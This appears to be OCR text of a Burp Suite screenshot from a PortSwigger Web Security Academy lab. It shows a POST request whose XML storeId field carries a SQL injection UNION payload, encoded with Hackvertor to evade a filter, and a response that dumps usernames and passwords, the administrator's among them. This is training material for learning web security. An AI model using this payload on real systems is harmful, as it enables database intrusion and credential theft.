 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a42007504ce6359812361780097005f.web-security-academy.net
3 Cookie: session=tXzlFB6uZlMvGpaUzD8W4dhw4AKMxk70
4 Content-Length: 192
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
11 Accept: */*
12 Origin: https://0a42007504ce6359812361780097005f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a42007504ce6359812361780097005f.web-security-academy.net/product?p
roductId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT username || '~' || password FROM users <
@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~gsb6hdpr55lyt9wuii7s
7 102 units
8 wiener~elxalteksibkpmxrb519
9 carlos~9ajvjuwxib4plijx8jb2